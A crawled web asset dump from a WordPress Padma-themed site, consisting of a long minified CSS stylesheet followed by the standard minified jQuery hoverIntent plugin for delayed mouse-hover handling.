#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}#block-bnr5e0de74b2ca69{min-height:50px}#block-bjg5d4b26e438d83.block-original-bny5f352f3a73236{min-height:45px}#block-bjg5d4b26e438d83.block-original-bo25f9b2d7b9f93d{min-height:45px}#block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{display:none!important}}#block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}#block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{display:none!important}}#block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{display:none!important}}#block-bpc5d4b26c3d1f44{min-height:130px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44{}}@media screen and (max-width:320px ){#whitewrap #block-bpc5d4b26c3d1f44{display:none!important}}#block-bf65f352cddb3be1.block-original-bpq5fce34c74922f{min-height:85px}#block-btq5d4b259d8ce37.block-original-bpr5f352f3ad3c84{height:90px}#block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}#block-bnr5e0de74b2ca69.block-original-brc5e0de78631daf{min-height:60px}#block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{display:none!important}}#block-bf65f352cddb3be1.block-original-bs85f352e6b35e89{min-height:100px}#block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{display:none!important}}#block-bl25d4b25fade52b.block-original-bsu5f352f3a6e61e{min-height:25px}#block-bl25d4b25fade52b.block-original-bt163908ee7b2bbc{min-height:25px}#block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{display:none!important}}#block-btp5d4b26c3d0496{min-height:295px}@media screen and (max-width:320px ){#whitewrap #block-btp5d4b26c3d0496{display:none!important}}#block-btq5d4b259d8ce37{height:90px}#block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}#block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{display:none!important}}#block-bnr5e0de74b2ca69.block-original-bux5e0de7c039b9a{min-height:85px}#block-bl25d4b25fade52b.block-original-bvm5f89a3fc7cb43{min-height:25px}#block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{display:none!important}}#block-bjg5d4b26e438d83.block-original-bw65f9c012b9cd9b{min-height:45px}#block-bjg5d4b26e438d83.block-original-bw85fce34c78d9df{min-height:45px}#block-btq5d4b259d8ce37.block-original-bwk5fda14e5a5751{height:90px}#block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bx25f9c012b9c624{min-height:155px}#block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{display:none!important}}#block-bjg5d4b26e438d83.block-original-bxt5fda14e593df0{min-height:45px}#block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{display:none!important}}#block-btq5d4b259d8ce37.block-original-by45f9c012b9a4ef{height:90px}#block-btq5d4b259d8ce37.block-original-byy63908ee7b202d{height:90px}#block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{min-height:300px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{display:none!important}}#block-bzw5d4b2790d3504{min-height:155px}@media screen and (max-width:768px ){#whitewrap #block-bzw5d4b2790d3504{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{display:none!important}}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#555555;}body{font-size:14px;font-family:arial,sans-serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration-line:none;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;text-decoration-line:none;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#dddddd;}div.wrapper{background-color:#ffffff;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0px 0px 0px;margin-top:0px;margin-bottom:0px;}#wrapper-wej5d4b259d8c250,div#whitewrap div.wrapper-mirroring-wej5d4b259d8c250{padding-top:0px;margin-top:-25px;}#wrapper-w8r5d4b28c7a36e8,div#whitewrap div.wrapper-mirroring-w8r5d4b28c7a36e8{padding-top:0px;margin-top:-20px;}#wrapper-w815d4b293f7b77e,div#whitewrap div.wrapper-mirroring-w815d4b293f7b77e{padding-top:0px;margin-top:-20px;}#wrapper-wsk63908ee7b0d39,div#whitewrap div.wrapper-mirroring-wsk63908ee7b0d39{padding-top:0px;margin-top:-20px;}#wrapper-woo64a537ade1d0d,div#whitewrap div.wrapper-mirroring-woo64a537ade1d0d{padding-top:0px;margin-top:-20px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;text-decoration-line:none;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;}#block-bl25d4b25fade52b{background-color:#E71010;color:#FFFFFF;margin-top:0px;padding-top:3px;padding-bottom:2px;}.block-type-navigation ul.menu li > a{color:#FFFFFF;text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-decoration-line:none;}#block-bl25d4b25fade52b ul.menu li > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}#block-bjg5d4b26e438d83 li.widget{border-color:#E71010;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;}#block-bm25d4b25b5e4b6d li.widget{padding-right:0px;padding-top:0px;margin-right:0px;vertical-align:bottom;margin-top:37px;min-height:90px;}#block-bay5d4b26363001f li.widget{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-left:-9px;margin-right:-11px;}#block-btp5d4b26c3d0496 li.widget{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-right:3px;margin-top:0px;}#block-bpc5d4b26c3d1f44 li.widget{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;margin-left:3px;margin-bottom:0px;margin-top:0px;}#block-bf65f352cddb3be1 li.widget{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;}.block-type-widget-area li.widget h3.widget-title{font-size:13px;border-style:solid;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}#block-bhg5d4b2815aa8e2 li.widget h3.widget-title{font-style:normal;font-weight:normal;text-transform:none;font-variant:normal;font-size:20px;top:0px;margin-top:0px;padding-top:0px;background-color:#E71010;line-height:28px;color:#FFFFFF;margin-left:0px;margin-bottom:5px;padding-left:10px;}.block-type-widget-area li.widget a{color:#333333;}#block-bf65f352cddb3be1 li.widget a{margin-top:0px;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bzw5d4b2790d3504 .type-post{padding-bottom:0px;padding-top:0px;}#block-b3a5d4b2815a9c6f .type-post{padding-bottom:0px;padding-top:0px;}#block-bbi5d4b28fe721bc .type-post{padding-bottom:0px;padding-top:0px;}#block-bib5d4b293f7eaff .type-post{padding-bottom:0px;padding-top:0px;}#block-b2e5d4b28c7a87b4 .type-post{padding-top:0px;}.block-type-content .entry-title{font-size:24px;color:#333333;line-height:130%;}#block-bzw5d4b2790d3504 .entry-title{font-size:17px;}#block-bmy5d4b2790d4522 .entry-title{font-size:18px;}#block-b3a5d4b2815a9c6f .entry-title{font-size:17px;}#block-bbi5d4b28fe721bc .entry-title{font-size:17px;}#block-bib5d4b293f7eaff .entry-title{font-size:17px;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;text-decoration-line:none;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;text-decoration-line:none;}#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-previous a,#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-previous a,#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-next a{background-color:#E71010;color:#FFFFFF;}#block-bbi5d4b28fe721bc div.loop-navigation div.nav-previous a,#block-bbi5d4b28fe721bc div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-bib5d4b293f7eaff div.loop-navigation div.nav-previous a,#block-bib5d4b293f7eaff div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;text-decoration-line:none;}#block-b2e5d4b28c7a87b4 a.comment-reply-link{background-color:#ED1515;color:#FFFFFF;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-padma-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}#block-bzw5d4b2790d3504{padding-top:15px;}#block-bzw5d4b2790d3504 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-bmy5d4b2790d4522 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-b3a5d4b2815a9c6f .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bbi5d4b28fe721bc .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bib5d4b293f7eaff .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bzw5d4b2790d3504 div.entry-meta-above{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta-above{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta-above{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta-above{font-size:10px;}#block-bzw5d4b2790d3504 div.entry-meta a,#block-bzw5d4b2790d3504 footer.entry-meta a{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta a,#block-b3a5d4b2815a9c6f footer.entry-meta a{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta a,#block-bbi5d4b28fe721bc footer.entry-meta a{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta a,#block-bib5d4b293f7eaff footer.entry-meta a{font-size:10px;}#block-bzw5d4b2790d3504 .entry-date{font-size:10px;}#block-b3a5d4b2815a9c6f .entry-date{font-size:10px;}#block-bbi5d4b28fe721bc .entry-date{font-size:10px;}#block-bib5d4b293f7eaff .entry-date{font-size:10px;}#block-bzw5d4b2790d3504 a.entry-comments{font-size:10px;}#block-b3a5d4b2815a9c6f a.entry-comments{font-size:10px;}#block-bbi5d4b28fe721bc a.entry-comments{font-size:10px;}#block-bib5d4b293f7eaff a.entry-comments{font-size:10px;}.block-type-navigation ul.sub-menu li > a{background-color:#E71010;color:#FFFFFF;}#block-btq5d4b259d8ce37 a.banner-image img{padding-left:-4px;margin-left:-4px;}#block-bf65f352cddb3be1{padding-top:0px;}#block-bay5d4b26363001f{max-width:px;display:initial;}#block-bf65f352cddb3be1 ul.widget-area{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#block-btq5d4b259d8ce37 a.banner-image{margin-top:37px;}#block-btq5d4b259d8ce37{min-height:142px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js
body_size: 652
content:
;!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery);}(function($){var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY;},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity){return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);}s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg);},cfg.interval);},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev]);};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive){return;}state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg);},cfg.interval);}else{if(!state.isActive){return;}$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out);},cfg.timeout);}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector);};});